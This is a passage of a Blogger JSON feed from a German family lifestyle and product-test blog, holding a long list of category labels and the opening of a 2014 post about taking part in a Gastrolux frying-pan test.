Gewinnspiel"},{"term":"Schachtelglück Dagi Bee gewinnen"},{"term":"Schallzahnbürste"},{"term":"Schallzahnbürste Test"},{"term":"SchenkenMachtGlücklich"},{"term":"Schimmer-Rouge secret rose"},{"term":"Schisandra"},{"term":"Schisandra Beeren"},{"term":"Schlaf Dich schön"},{"term":"Schlafzimmer"},{"term":"Schminkspiegel Powerbank"},{"term":"Schmuck"},{"term":"Schmuck Onlineshop"},{"term":"Schneekugel personalisiert"},{"term":"Schnullerketten Zubehör"},{"term":"Schnullerketten basteln"},{"term":"Schokolade"},{"term":"Schokoladen Kuchen"},{"term":"Schuhe Hallux"},{"term":"Schuhe bei Schmerzen"},{"term":"Schön für mich Box Juli 2017"},{"term":"Schön für mich oktober 2015"},{"term":"Schönheit"},{"term":"Scotch Whisky Probe"},{"term":"Screenshots"},{"term":"Sea Salt \u0026 Black Pepper"},{"term":"Seacret"},{"term":"Secret Box"},{"term":"Secret Desire LE"},{"term":"Secret Desire Nail Polish"},{"term":"Selection Breed"},{"term":"Selection des Jahres"},{"term":"Selfie"},{"term":"Senso"},{"term":"Senso Trainer"},{"term":"Senso Venentrainer"},{"term":"Sensuelle"},{"term":"Serum griffige Längen"},{"term":"Serum reife Haut"},{"term":"Sexy Mother Pucker Lip Plumping Kit"},{"term":"Shampoo ohne Silikone"},{"term":"Shirts Nerds"},{"term":"Shisha Tabak"},{"term":"Shoptest"},{"term":"Sidroga Tee"},{"term":"Sidroga organic fairtrade Tee"},{"term":"Signal Brilliant White"},{"term":"Silberschmuck"},{"term":"Silikon Nagellackhalter"},{"term":"Simba Toys"},{"term":"Sinalco Limette"},{"term":"Skin Optimizer Foundation"},{"term":"Skincare"},{"term":"Skull"},{"term":"Skyn Iceland Test"},{"term":"Sleek MakeUP i-Divine Eyeshadow Palette"},{"term":"Slendertone Ab Belt"},{"term":"Slendertone Abs"},{"term":"Slendertone Bauchgürtel"},{"term":"Slendertone Bauchtrainer Test"},{"term":"Slendertone Bottom Trainer"},{"term":"Slendertone Po Trainer"},{"term":"Slendertone System Abs"},{"term":"Slendier"},{"term":"Slim Lipstick"},{"term":"Slow Cooking"},{"term":"Smart Shaver App"},{"term":"Smartphone"},{"term":"Smartphone Doppeldisplay"},{"term":"Smartphone Sticker"},{"term":"Smartphone Test"},{"term":"Smartwatch"},{"term":"Smokey Eye Shadow Palette"},{"term":"Smokey Eyes"},{"term":"Smoothie Chia"},{"term":"Smoothie Rezepte"},{"term":"Snow White"},{"term":"Soap Glory Lipgloss"},{"term":"Socken"},{"term":"Socken Box"},{"term":"Soft Lip Cream trend it up"},{"term":"Solar LED Lichterkette Hugoo"},{"term":"Sommerurlaub"},{"term":"Sonnenbrillen günstig"},{"term":"Sony Sport Mp3 Player"},{"term":"Sony Walkman NWZ-W273 Test"},{"term":"Sop Salat"},{"term":"Sous Vide Garen"},{"term":"Sovita"},{"term":"Sovita Lift-Effekt"},{"term":"Soxego Erfahrungen"},{"term":"Soxego Test"},{"term":"Spa"},{"term":"Space Glam Nail Polish"},{"term":"Sparkling"},{"term":"Sparkling Glamour Nail Polish"},{"term":"Speick"},{"term":"Speick Spa"},{"term":"Speick Thermal Sensitiv Bodylotion"},{"term":"Speick Thermal Sensitiv Naturkosmetik Test"},{"term":"Speick Thermal Sensitiv Thermal Duschgel"},{"term":"Spendenaufruf Caritas"},{"term":"SpeziHaus"},{"term":"Spiegel Powerbank"},{"term":"Spiele"},{"term":"Spielspaß"},{"term":"Spielzeug Drohne für Kinder Test"},{"term":"Spirit of India"},{"term":"Splash Boombox Test"},{"term":"Sporrt bei MS"},{"term":"Sport MP3 Player"},{"term":"Spray Olio di Oliva Cucina"},{"term":"Star Wars T-Shirt"},{"term":"Staubsauger"},{"term":"Staubsauger Haustiere kabellos"},{"term":"Staubsauger Test"},{"term":"Staubsauger Tierhaare Test"},{"term":"Staubsauger Vergleich"},{"term":"Staubsauger beutellos"},{"term":"Steak"},{"term":"Steam \u0026 Go Erfahrungsbericht"},{"term":"Steam Go Erfahrungen"},{"term":"Steel Bottle City Edition"},{"term":"StickerKid"},{"term":"Strand"},{"term":"Strand Pflege"},{"term":"Strawberry Smoothie"},{"term":"Strawberry Sorbet"},{"term":"Streetwear"},{"term":"Strobing Powder"},{"term":"Strümpfe onkine kaufen"},{"term":"Studio 54 Ära"},{"term":"Studioline Photostudio"},{"term":"Sumawurzel"},{"term":"Sun Espresso"},{"term":"SunOzon"},{"term":"Sundance Selbstbräuner Tonic"},{"term":"Sundance Transparentes Sonnenspray"},{"term":"Sunozon Après Konzentrat"},{"term":"Superfood Discounter"},{"term":"Superfood Onlineshop"},{"term":"Sutomore"},{"term":"Sveti Stefan"},{"term":"Sweats"},{"term":"Sweet Addiction Nail Polish"},{"term":"Sweet Chili \u0026 Red Pepper"},{"term":"Swiffer"},{"term":"Swiffer Bodenreinigungssystem"},{"term":"Swiffer Bodenwischer"},{"term":"Swiffer Staubmagnet Test"},{"term":"Swiffer Test"},{"term":"Swing2sleep"},{"term":"Swing2sleep Federwiege"},{"term":"Swing2sleep Gewinnspiel"},{"term":"Swirl"},{"term":"Swirl Deo-Perlen Frühlingsbrise"},{"term":"Swirl Produkttest. Swirl schonende Abstaubdüse"},{"term":"Swirl Staubsauger-Deo"},{"term":"Synergen Peeling Maske"},{"term":"Süßigkeiten online"},{"term":"T-Shirt Kunst"},{"term":"T-Shirt Print"},{"term":"TEFAL Dampfbügelstation PRO Express Anti-Kalk GV 8330"},{"term":"TOUCH OF VINTAGE Lip Balm"},{"term":"TOUCH OF VINTAGE Pastel Eyeliner"},{"term":"TOUCH OF VINTAGE Soft Sense Nail Polish"},{"term":"TROPICAI King Coconut Water"},{"term":"Tablet"},{"term":"Tablet Vergleich"},{"term":"Tageslicht Therapie"},{"term":"Tageslichttherapie Depression"},{"term":"Tapotement"},{"term":"Tastatur Vergleich"},{"term":"Tavana High Performance"},{"term":"Tavana Mascara"},{"term":"TePe"},{"term":"Tech"},{"term":"Technik  Screenshots"},{"term":"Tee"},{"term":"Tee vegan"},{"term":"Tee zuckerfrei Kinder"},{"term":"TeeFee Eistee ohne Zucker"},{"term":"Tefal Anti-Kalk"},{"term":"Tefal Test"},{"term":"Tenstickers"},{"term":"Tenvinilo"},{"term":"Terrafert Boden Blatt"},{"term":"Tesa Glitter Deco"},{"term":"Test AC9140"},{"term":"Test Bild"},{"term":"Test Community"},{"term":"Test Musik"},{"term":"TestNow"},{"term":"Testbericht"},{"term":"Tetesept"},{"term":"Texlab"},{"term":"Texlab.net. Nerds"},{"term":"Text Aufkleber"},{"term":"Thera Pearl Eye Mask"},{"term":"Tiefenpflege Maske"},{"term":"Tiere"},{"term":"Tiergesundheit"},{"term":"Tierhaare"},{"term":"Tipps zur Katzenhaltung"},{"term":"Tischtennis bei jedem Wetter"},{"term":"Tischtennis-Schläger"},{"term":"Tischtennis-Spielset"},{"term":"Togu Senso Venentrainer"},{"term":"Tomm Hilfiger Socken"},{"term":"Top Spielwaren"},{"term":"Totenkopf Parfum"},{"term":"Totes Meer"},{"term":"Totes Meer Körpercreme Glücksgefühl"},{"term":"Touch"},{"term":"Touch of Vintage LE"},{"term":"Training Rücken"},{"term":"Tranquini"},{"term":"Trauer"},{"term":"Travelling with MS"},{"term":"Treaclemoon"},{"term":"Treaclemoon Warm Cinnamon"},{"term":"Trend it up Limited Edition"},{"term":"Trend it up Limited Edition Pure Serenity"},{"term":"TrendBox"},{"term":"Trinkkur"},{"term":"Trinkwasserfilter"},{"term":"Trockenfutter"},{"term":"Trockenfutter getreidefrei"},{"term":"Tropicai Kokosnusschips"},{"term":"Tropicalize"},{"term":"Tulip"},{"term":"Turbo Akku Sauger"},{"term":"Turbodüse"},{"term":"Tutorial"},{"term":"Tweexy"},{"term":"UV Nageltrockner"},{"term":"Uhren"},{"term":"Uhren günstig"},{"term":"Ultra Blush Palette Hot Spice"},{"term":"Ultra Gel Top Coat"},{"term":"Ultra Gel-Like Top Coat"},{"term":"Ultra Sensitive Shampoo"},{"term":"Ultra Sensitive Tagescreme"},{"term":"Ultra Sensitive Totes Meer Bodylotion"},{"term":"Ultrasun Summer Skin Recovery Mask"},{"term":"Unisex Uhren"},{"term":"Urlaub individuell"},{"term":"V7"},{"term":"V7 Case"},{"term":"V7 Handycase Test"},{"term":"V7 Schutzhülle"},{"term":"VIP Release Party"},{"term":"Valensina Vitamin Frühstück"},{"term":"Ventilator"},{"term":"Venus Sugarberry"},{"term":"Vergleich IQOS Zigaretten"},{"term":"Verreisen mit Rollstuhl"},{"term":"Versandapotheke"},{"term":"Vichy Anti Aging"},{"term":"Vichy Idealia Serum"},{"term":"Vichy Idèalia Test"},{"term":"Video Test Bosch Athlet"},{"term":"Vileda 1-2 Spray Test"},{"term":"Vileda Aktiv Reiniger Test"},{"term":"Vileda Bodenwischer Test"},{"term":"Vileda Erfahrungen"},{"term":"Vintage Limited Edition"},{"term":"Vio Bio leicht"},{"term":"VisaPure SC 5370\/10"},{"term":"Visibly Renew Handcreme"},{"term":"Visitenkarten"},{"term":"Vita Energy"},{"term":"VitaFit"},{"term":"Vitalität"},{"term":"Vitamin C"},{"term":"Vitamin Serum"},{"term":"Vitamine"},{"term":"Vollnahrung sensitive Hunde"},{"term":"Volumen"},{"term":"Volumen Haare"},{"term":"Volumen Mascara Test"},{"term":"Volumen Shampoo"},{"term":"Vöslauer Balance"},{"term":"Vöslauer Zitrone"},{"term":"WALKMAN NWZ-W273 Test"},{"term":"WLAN Lautsprecher Netzwerk"},{"term":"WM 2018"},{"term":"Wahre Schätze 2in1"},{"term":"Wahre Schätze Aprikose"},{"term":"Wahre Schätze Honig Geheimnisse Test"},{"term":"Wahre Schätze Kokoswasser \u0026 Aloe Vera Test"},{"term":"Wahre Schätze Test"},{"term":"Wahre Schätze für Kinder"},{"term":"Walkman NWZ-W273"},{"term":"Wand ziehen"},{"term":"Wandtattoos"},{"term":"Waschmaschine geringer Energieverbrauch"},{"term":"Waschmittel Test"},{"term":"Waschpulver sparen"},{"term":"Wasser"},{"term":"Wasseraufbereitung"},{"term":"Wasserfilter"},{"term":"Wasserlilie"},{"term":"Waterdrop Erfahrungen"},{"term":"Waterdrop im Test"},{"term":"Waves Wallet"},{"term":"Weihnachtsbäckerei mit Kindern"},{"term":"Weihnachtsgebäck"},{"term":"Weihnachtsgeschenke Tipps"},{"term":"Weihnachtszeit"},{"term":"Weinprobe"},{"term":"Weinrebe"},{"term":"Weinverkostung Erben"},{"term":"Weiterbildung online"},{"term":"Weitzmann Uhren Qualität"},{"term":"Weleda Mandel"},{"term":"Wellaflex"},{"term":"Wellness \u0026 Beauty Duschschaum"},{"term":"Wellness \u0026 SPA Box"},{"term":"Wellness Beauty taufrisch belebt"},{"term":"Whamisa"},{"term":"White Russian"},{"term":"Wiege Schreikinder beruhigen"},{"term":"Wild Adventure"},{"term":"Wildsterne  Breed Selection"},{"term":"Wimpern Serum Test"},{"term":"Wimpernverlängerung"},{"term":"Winter Depression"},{"term":"Winterblues"},{"term":"Winterzeit Erkältungen vorbeugen"},{"term":"Wireless Kopfhörer Test"},{"term":"Wischen ohne Putzeimer"},{"term":"Wohlfühlpaket"},{"term":"Wohnen"},{"term":"Wok"},{"term":"Wok Gastrolux"},{"term":"Wok Pfanne"},{"term":"Wok Test"},{"term":"Women Mineral Pure Frische Roll-on"},{"term":"Work Life Balance"},{"term":"World Blood Cancer Day 2019"},{"term":"Wunder Butter 3-in-1 vielseitige Creme-Kur"},{"term":"Wunder Butter Creme-Kur"},{"term":"Wunderweib"},{"term":"X-Power Air Storm Test"},{"term":"X-Power Air Storm Z-Curve-Bow"},{"term":"X-Power Air Storm Zano Bow"},{"term":"X-Power Air Storm Zing Shot"},{"term":"X-Power Spielspass"},{"term":"XOX BBQ Snack"},{"term":"YouTube Kochen"},{"term":"Young Fashion"},{"term":"Youngster Calcium Base Coat"},{"term":"Zadig \u0026 Voltaire"},{"term":"Zahnbürste sensitiv"},{"term":"Zahnpflege Kinder"},{"term":"Zentis Creation des Jahres Sonnen Früchte"},{"term":"Zierkürbisse"},{"term":"Zoella"},{"term":"Zor.com"},{"term":"aktuelle Produkttests"},{"term":"all about matt fixing Compact Powder"},{"term":"all about nudes Eyeshadow"},{"term":"all-in-1 reinigung"},{"term":"alverde Badeöl-Set"},{"term":"alverde Duo Lidschatten"},{"term":"alverde Handcreme fixierendes Spray"},{"term":"alverde LE 2016"},{"term":"alverde Lidschatten"},{"term":"alverde Lipgloss"},{"term":"alverde Mousse Make-up"},{"term":"alverde Winter Love"},{"term":"alverde geschenksets"},{"term":"aquatic supreme lipstick"},{"term":"area2buy"},{"term":"argan oil of morocco Shampoo"},{"term":"aufhellende Creme"},{"term":"ausgefallene Süßigkeiten"},{"term":"balea Nachtcreme"},{"term":"balea badekugeln"},{"term":"balea badesalz"},{"term":"balea med"},{"term":"bareMinerals Special GLOSSYBOX"},{"term":"bareMinerals Test"},{"term":"batiste fruity cheeky cherry"},{"term":"baumarktdirekt.de"},{"term":"be glamorous"},{"term":"bebe 3in1 Waschcreme"},{"term":"bebe 5in1"},{"term":"bebe Lotion express"},{"term":"bebe more"},{"term":"bequeme Slipper"},{"term":"biologisch"},{"term":"bloodcancer"},{"term":"body tattoos"},{"term":"boho vibe lip balm"},{"term":"brasilianische Haarentfernung"},{"term":"brush blush"},{"term":"cancer"},{"term":"coral garden eye shadow"},{"term":"cosnova Lov"},{"term":"cuticle tattoos"},{"term":"das Mädchen das den Himmel berührte"},{"term":"das gesunde plus"},{"term":"deleycon Soundsters S16"},{"term":"der Größte ShampooTest Deutschlands"},{"term":"der große Pfannentest"},{"term":"der tägliche Unterschied"},{"term":"dimmbare Lampe"},{"term":"dm Bio"},{"term":"dm Bio Bulgur"},{"term":"dm Bio Coco Drink"},{"term":"dm Bio Kokosöl nativ"},{"term":"dm Bio Quinoa"},{"term":"dm Black Box"},{"term":"dm Blogger"},{"term":"dm LE"},{"term":"dm LE Trend it up Eye Shadow Palette"},{"term":"dm Lieblinge April 2014"},{"term":"dm Lieblinge Januar 2015"},{"term":"dm Lieblinge März 2014"},{"term":"dm Sofortsticker"},{"term":"dm Weihnachten Geschenke"},{"term":"dm bio Apfelsaft"},{"term":"dm bio Reiswaffeln"},{"term":"dm lieblinge November 2014"},{"term":"dm lieblinge dezember 2014"},{"term":"dm limitierte Edition"},{"term":"dm neue LE TiUp"},{"term":"dm neuprodukte 2015"},{"term":"dm online Shopping"},{"term":"dm_balea"},{"term":"dminsider"},{"term":"dmlieblinge"},{"term":"dmmarkeninsider"},{"term":"dog food"},{"term":"dream-like lip powder"},{"term":"dynamisches Sitzen"},{"term":"ebelin 4in1 Buffer-Feile"},{"term":"ebelin Beach Sun Happiness"},{"term":"ebelin Haarschutzbürste"},{"term":"ebelin Kosmetikpinsel"},{"term":"ebelin Neuheiten 2016"},{"term":"ebelin Pinsel"},{"term":"ebelin Pinzette"},{"term":"ebelin Professional Rougepinsel"},{"term":"ebelin Test"},{"term":"ebelin Trend Collection Frühjahr \/ Sommer 2016"},{"term":"ebelin Wimpernformer"},{"term":"ebelin mini-Nagelfeilen"},{"term":"ebelin preview"},{"term":"effektive Staubentfernung"},{"term":"elegant allure nail polish"},{"term":"elektrische Zahnbürste Kinder"},{"term":"elektrische Zahnbürste Kinder Test"},{"term":"elmex omron"},{"term":"empfindliche Verdauung"},{"term":"eos Erfahrungen"},{"term":"eos Lipbalm"},{"term":"eos Smooth Sphere"},{"term":"eos pomegranate raspberry"},{"term":"eos summer fruit"},{"term":"ergonomischer Hocker"},{"term":"ergonomischer Ranzen"},{"term":"erneuerbare Oberflächenversiegelung"},{"term":"erste I am beautiful Box"},{"term":"essence Eau de Toliette"},{"term":"essence Eyeliner Pen"},{"term":"essence Geschenkbox"},{"term":"essence Nagellack"},{"term":"essence colour \u0026 go"},{"term":"essence fragrance set"},{"term":"essence get big lashes"},{"term":"essence longlasting lipstick"},{"term":"eternal deluxe bronzing highlighter"},{"term":"eurapon Box wo bestellen"},{"term":"extravagante Brillen"},{"term":"extravaganter Duft"},{"term":"falsche Wimpern Test"},{"term":"fantastic chrome kajal"},{"term":"faraway dreams lipgloss"},{"term":"febreze Set \u0026 Refresh sleep serenity"},{"term":"fem.box"},{"term":"fem.box 10\/2016"},{"term":"fembox"},{"term":"fembox Oktober unboxing"},{"term":"festes Shampoo"},{"term":"fettarme Küche"},{"term":"floral stream top coat"},{"term":"fountain of gold argan oil"},{"term":"fragrance set like a new love"},{"term":"gebackenes Rouge"},{"term":"gefüllte Paprika"},{"term":"gegen Augenschwellungen"},{"term":"gegen Besenreiser"},{"term":"gegen Schädlinge"},{"term":"gelicious  Nail Polish"},{"term":"gesund Kochen für Kinder"},{"term":"gesund essen"},{"term":"gesunde Küche"},{"term":"gesunde Medizin Lesertest"},{"term":"gesunde Raumluft"},{"term":"getönte Feuchtigkeitscreme"},{"term":"getöntes Gel"},{"term":"glasses"},{"term":"glow in the dark topcoat"},{"term":"glutenfrei"},{"term":"glutenfreie Konjak Nudeln"},{"term":"glutenfreie Kost bei MS"},{"term":"glänzende Haare"},{"term":"golden allure powder dust"},{"term":"goldene Body Tattoos"},{"term":"goldene Weihnachtsdeko Lindt"},{"term":"good vibes lipstick"},{"term":"got2b"},{"term":"got2b Color Graffitti"},{"term":"grüner tee zuckerfrei"},{"term":"guter Nagelhärter"},{"term":"günstige Abendkleider"},{"term":"günstige Brautkleider"},{"term":"günstige Kindermode"},{"term":"günstige Kopfhörer"},{"term":"hallimash"},{"term":"handgemachte Chips"},{"term":"hautstraffend"},{"term":"head \u0026 shoulders"},{"term":"healthy dog food"},{"term":"helfen im Winter"},{"term":"helpling"},{"term":"high supreme creme eye shadow"},{"term":"http:\/\/mihaela.blog.de"},{"term":"i + m Naturkosmetik Berlin"},{"term":"iCrush"},{"term":"iLogo Tech"},{"term":"individuelle T-Shirts"},{"term":"interaktives Spielzeug"},{"term":"invisibobble"},{"term":"invisibobble Nano"},{"term":"iphone 6"},{"term":"joggen"},{"term":"kalkarrmes Wasser"},{"term":"kaltgewonnenes natives Olivenöl"},{"term":"koreanische Naturkosmetik"},{"term":"krupsprepandcook"},{"term":"kurze Wimpern Wachstum"},{"term":"lange Herbstababende"},{"term":"lange Wimpern"},{"term":"letzte dm Lieblinge"},{"term":"limitiertes essence Set"},{"term":"medium roast"},{"term":"medizinische Hautpflege"},{"term":"meet me in the Woods Alverde"},{"term":"mehr trinken"},{"term":"micellar water"},{"term":"mobiler Lautsprecher"},{"term":"mobiles arbeiten"},{"term":"mp3 schwimmen"},{"term":"mutabor MACH WACH DOSE"},{"term":"natrue"},{"term":"natürliche Fußcreme"},{"term":"natürliche Inhaltsstoffe"},{"term":"ngwer \u0026 Lemongras"},{"term":"nude shades Nagellack"},{"term":"ohne Gedöns"},{"term":"olia samtbraun"},{"term":"online Apotheke Box"},{"term":"online Shopping"},{"term":"orient fascination compact powder"},{"term":"oriental desire eyeliner"},{"term":"p2 2016"},{"term":"p2 Festival Spirit"},{"term":"p2 LE"},{"term":"p2 LE Blossom Stories"},{"term":"p2 LE I love my p2"},{"term":"p2 Limited Edition Brave and Beautiful"},{"term":"p2 Limited Edition Up All Night"},{"term":"p2 Limited Edition fabulous Beauty Gala"},{"term":"p2 Limited Edition magic whisper"},{"term":"p2 Preview"},{"term":"p2 Secret Splendor"},{"term":"p2 UV Lack"},{"term":"p2 dive into the beauty"},{"term":"p2 mini Mascara"},{"term":"p2 nail polish duo"},{"term":"palacinke Rezept"},{"term":"paradise reef nail polish"},{"term":"pastel tint nail polish"},{"term":"perfect lips definer"},{"term":"perfect shimmer jewel pearls"},{"term":"personalisierte Handyhüllen"},{"term":"personalisierte T-Shirts"},{"term":"personalisierter Schmuck"},{"term":"pflanzliches Hyaloron"},{"term":"philipssteamandgo"},{"term":"pikantes Gulasch Rezept"},{"term":"pinkmelon.de"},{"term":"prallere Lippen"},{"term":"prep cook rezepte"},{"term":"prepandcook"},{"term":"professionelle Reinigung Gesicht"},{"term":"relaxation drink deutschland"},{"term":"renew lash Serum"},{"term":"rest"},{"term":"rest relaxation drink"},{"term":"richtiges Katzenstreu"},{"term":"rustic folk nail polish"},{"term":"sanatop"},{"term":"sanfte Gesichtsreinigung"},{"term":"sanfte Haarfarbe"},{"term":"sanfte Rasur"},{"term":"sanfte Reinigung"},{"term":"sauberes Trinkwasser"},{"term":"saugen kabellos"},{"term":"schmerzfrei"},{"term":"schnelle Gerichte"},{"term":"schnelle One Pot Rezepte"},{"term":"schneller Frühjahrsputz"},{"term":"schnelltrocknender Lack"},{"term":"schonende Zahnaufhellung"},{"term":"schön für ihn Box Männer"},{"term":"schön für mich"},{"term":"schön für mich Box August 2015"},{"term":"schön für mich Box August 2017"},{"term":"schön für mich Box Dezember 2016"},{"term":"schön für mich Box Dezember 2017"},{"term":"schön für mich Box November 2015"},{"term":"schön für mich Box November 2017"},{"term":"schön für mich Box Oktober 2016"},{"term":"schön für mich november 2014"},{"term":"schöne Haut"},{"term":"schöne Nägel Tutorial"},{"term":"sebamed"},{"term":"sensible Haut"},{"term":"set em' free nail polish"},{"term":"sfm Box 2016"},{"term":"sfm Box November 2014"},{"term":"smooth joy lipstick"},{"term":"stage diver eye shadow"},{"term":"straffer Bauch"},{"term":"summer of love purse"},{"term":"t by tetesept"},{"term":"taufrisch belebt Wellness \u0026 Beauty"},{"term":"tell me a poem blush"},{"term":"the gel nail polish"},{"term":"the metals"},{"term":"tiup Lip Powder"},{"term":"touch of romance powder blush"},{"term":"tragbare Dampfbürste"},{"term":"treasure of gold topper"},{"term":"trend IT UP LE"},{"term":"trend IT UP Nail Polish"},{"term":"trend it up Double Volume \u0026 Shine Nail"},{"term":"trend it up cool breeze"},{"term":"trend it up le Nomadic Elegance"},{"term":"trockene Haare"},{"term":"tropical wave blush stick"},{"term":"uma Nagellack"},{"term":"uma Nagellack Lippenstift"},{"term":"uma cosmetics Gewinnspiel"},{"term":"uma cosmetics mono eyeshadow"},{"term":"uma exotic purple"},{"term":"uma false lashes"},{"term":"ungarisches Gulasch scharf"},{"term":"vegan nail polish"},{"term":"vegane Kosmetik"},{"term":"veganer Lippenbalsam"},{"term":"veganes Eispulver"},{"term":"velvet glow lipgloss"},{"term":"venus beauty blush"},{"term":"victorian blush"},{"term":"volle Wimpern"},{"term":"volume-up honey lip balm"},{"term":"wasserdichter MP3 Player"},{"term":"weiches Wasser mit Filter"},{"term":"weihnachtliche Spezialitäten"},{"term":"weißere Zähne"},{"term":"wie bekomme ich lange kräftige Nägel"},{"term":"wirksame Anti Aging Produkte"},{"term":"zuckerfrei"},{"term":"Ü 40"},{"term":"ätherische Öle"},{"term":"‪#‎tiusparklingglamour‬"}],"title":{"type":"text","$t":"Mihaela \u0026amp; Family - Lifestyle and more"},"subtitle":{"type":"html","$t":"Mihaela \u0026amp; Dream-Team:\n\nLifestyle \u0026amp; Beauty, Family \u0026amp; Home. Reallife aus dem Alltag unserer  Familie. \n\nProdukt - und Shopvorstellungen"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/-\/Wok?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/search\/label\/Wok"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888.post-5259734507648069446"},"published":{"$t":"2014-10-25T17:02:00.000+02:00"},"updated":{"$t":"2017-01-03T20:08:54.975+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biotan Bratpfanne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bratpfannentest 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bratpfannentest 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gastrolux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haushalt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pfanne Test"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Produkttest Guss Bratpfanne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wok"}],"title":{"type":"text","$t":"Gastrolux- der große Bratpfannen Test 2014- ich bin dabei! "},"content":{"type":"html","$t":"\u003Csmall\u003E\u003Cspan class=\"post-time\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/small\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"post-content userContent\"\u003E\n\u003Cdiv class=\"post-content-inner\"\u003E\n\u003C!-- google_ad_section_start --\u003E           \u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ELetztes Jahr habe ich am großen Pfannentest der Firma \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.gastrolux-shop.de\/\" rel=\"\"\u003EGastrolux\u003C\/a\u003E\u003C\/strong\u003E teilgenommen und habe damals eine tolle Biotan Bratpfanne mit 7 cm hohem Rand getestet. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EDie Pfanne hat sich so gut geschlagen, dass ich mir noch mehr Kochgeschirr von Gastrolux zugelegt habe. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EHier mein tolles Testpaket aus 2013:\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJiLpDScQaWFo3mibK77J-ru4JQ_WnkVHzJh9Gvca0MKbd_VIrbqjovXWOSSZbYr9DlWy3Tix1Rb-fPuldVXHytwEb1XBafVjk3nP09jDDf0xmYFfoQLu8A-CdagXkA9AuJzcK6sPkvY8\/s1600\/20131014_203658.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJiLpDScQaWFo3mibK77J-ru4JQ_WnkVHzJh9Gvca0MKbd_VIrbqjovXWOSSZbYr9DlWy3Tix1Rb-fPuldVXHytwEb1XBafVjk3nP09jDDf0xmYFfoQLu8A-CdagXkA9AuJzcK6sPkvY8\/s640\/20131014_203658.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cstrong\u003EGastrolux Kochgeschirr\u003C\/strong\u003E ist täglich bei uns im Einsatz und ich möchte es nicht mehr missen!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , 